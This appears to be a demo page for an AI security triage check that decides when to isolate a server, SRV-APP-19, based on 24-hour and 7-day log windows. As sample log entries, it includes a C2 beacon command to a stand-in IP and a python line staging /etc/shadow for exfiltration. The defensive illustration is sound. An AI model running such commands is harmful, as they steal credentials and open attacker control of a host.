 Gemini Decision 1 - Live Security Guard Demos
Fast, calibrated binary and graded security checks running live before and after AI reasoning
LIVE: gemini-decision-1
1. Fake Note in the Log
2. Phishing Screenshot Inbox
3. Check Twice Before Pulling the Plug
Disconnecting production server SRV-APP-19 by mistake causes an outage, so Decision 1 checks whether there is enough evidence before isolating.
Check Server with Decision 1
Copy Prompt for Gemini Enterprise Chat
Runs 24-hour and 7-day Chronicle checks live on SRV-APP-19
CHRONICLE LOG WINDOW
WITHOUT DECISION 1
WITH DECISION 1
1
24-Hour Logs (1 event)
host=SRV-APP-19 (4h ago)
user=svc-healthcheck
cmd="/usr/bin/curl -sI
https://198.51.100.200/healthz"
severity=LOW (single source)
Single health ping; 7-day history not queried yet
Premature Verdict
~3,000 ms LLM
Agent guesses from one ambiguous health ping: either isolates
production prematurely (causing an outage) or closes the alert.
Production Outage Risk
Never Checks 7-Day Logs
Hold Off (13%) - Check 7 Days First
Live 215.6 ms
Threat Score: 13% | Confidence: 87%
Blocks premature isolation and directs Threat_Hunter to widen the
Chronicle search to 7 days.
0 Output Tokens
No Premature Outage
2
7-Day Logs (3 events)
host=SRV-APP-19 (5 days ago)
/tmp/.systemd-helper --beacon
https://198.51.100.200:8443/c2
python3 -c 'open("/etc/shadow")' >
/tmp/.exfil.stage
Corroborated EDR process and outbound C2 beacon
Backdoor Missed
~3,000 ms LLM
Because the agent stopped after the 24-hour check, the 5-day-old C2
beacon and /etc/shadow credential theft remain hidden.
C2 Beacon Undetected
Credentials Exposed
Confirmed Attack (99%) - Isolate Now
Live 357.5 ms
Threat Score: 99% | Confidence: 99%
Corroborated backdoor and credential staging exceed threshold;
approves immediate host isolation.
0 Output Tokens
Hidden C2 Contained